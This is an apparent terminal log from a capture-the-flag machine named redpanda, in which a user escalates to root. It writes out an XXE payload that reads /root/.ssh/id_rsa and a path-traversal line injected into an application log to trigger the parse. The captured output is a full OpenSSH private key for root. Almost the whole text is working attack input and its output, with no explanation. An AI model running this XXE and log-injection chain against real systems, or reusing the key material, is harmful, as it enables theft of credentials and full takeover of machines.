 woodenk@redpanda:/tmp$ cat xxe_creds.xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY xxe SYSTEM "/root/.ssh/id_rsa"> ]>
<credits>
  <author>woodenk</author>
  <image>
    <uri>/img/greg.jpg</uri>
    <views>0</views>
    <foo>&xxe;</foo>
  </image>
  <image>
    <uri>/img/hungy.jpg</uri>
    <views>0</views>
  </image>
  <image>
    <uri>/img/smooch.jpg</uri>
    <views>0</views>
  </image>
  <image>
    <uri>/img/smiley.jpg</uri>
    <views>0</views>
  </image>
  <totalviews>0</totalviews>
</credits>
woodenk@redpanda:/tmp$ cd /opt/panda_search/
woodenk@redpanda:/opt/panda_search$ echo "200||ip||ua||/../../../../../../tmp/xxe.jpg" >> redpanda.log
woodenk@redpanda:/opt/panda_search$ cat /tmp/xxe_creds.xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo>
<credits>
  <author>woodenk</author>
  <image>
    <uri>/img/greg.jpg</uri>
    <views>0</views>
    <foo>-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACDeUNPNcNZoi+AcjZMtNbccSUcDUZ0OtGk+eas+bFezfQAAAJBRbb26UW29
ugAAAAtzc2gtZWQyNTUxOQAAACDeUNPNcNZoi+AcjZMtNbccSUcDUZ0OtGk+eas+bFezfQ
AAAECj9KoL1KnAlvQDz93ztNrROky2arZpP8t8UgdfLI0HvN5Q081w1miL4ByNky01txxJ
RwNRnQ60aT55qz5sV7N9AAAADXJvb3RAcmVkcGFuZGE=
-----END OPENSSH PRIVATE KEY-----</foo>
  </image>
  <image>
    <uri>/img/hungy.jpg</uri>